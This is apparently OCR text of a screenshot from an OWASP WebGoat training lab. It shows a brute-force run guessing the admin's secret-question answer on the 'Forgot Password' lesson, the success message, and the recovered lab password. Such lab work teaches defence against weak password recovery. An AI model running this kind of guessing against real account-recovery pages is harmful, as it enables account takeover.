 [*] Attempt 708 | Pass: amber
[*] Attempt 709 | Pass: apple
[*] Attempt 710 | Pass: 123789
[*] Attempt 711 | Pass: sister
[*] Attempt 712 | Pass: zacefron
[*] Attempt 713 | Pass: tokiohotel
[*] Attempt 714 | Pass: loveya
[*] Attempt 715 | Pass: lindsey
[*] Attempt 716 | Pass: money
[*] Attempt 717 | Pass: lovebug
[*] Attempt 718 | Pass: bubblegum
[*] Attempt 719 | Pass: marissa
[*] Attempt 720 | Pass: dreamer
[*] Attempt 721 | Pass: darkness
[*] Attempt 722 | Pass: cecilia
[*] Attempt 723 | Pass: lollypop
[*] Attempt 724 | Pass: nicolas
[*] Attempt 725 | Pass: google
[*] Attempt 726 | Pass: lindsay
[*] Attempt 727 | Pass: cooper
[*] Attempt 728 | Pass: passion
[*] Attempt 729 | Pass: kristine
[*] Attempt 730 | Pass: green
[+] SUCCESS! Password is: green
coastal@coastal-LinuxBook:~/Documents/programming/netsec/notes$
Forgot Pas
OWASP WebGoat v5.4
Hints Show Params Show Cookies Lesson Plan Show Java Solu
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Password Strength
Forgot Password
Basic Authentication
Multi Level Login 2
Multi Level Login 1
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Denial of Service
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Solution Videos
Restart t
Web applications frequently provide their users the ability to retrieve a forgotten passwor
Unfortunately, many web applications fail to implement the mechanism properly. The infor
required to verify the identity of the user is often overly simplistic.
General Goal(s):
Users can retrieve their password if they can answer the secret question properly. There i
lock-out mechanism on this 'Forgot Password' page. Your username is 'webgoat' and your
color is 'red'. The goal is to retrieve the password of another user.
* Congratulations. You have successfully completed this lesson.
Webgoat Password Recovery
For security reasons, please change your password immediately.
Results:
Username: admin
Color: green
Password: 2275$starBo0rn3
ASPECT SEC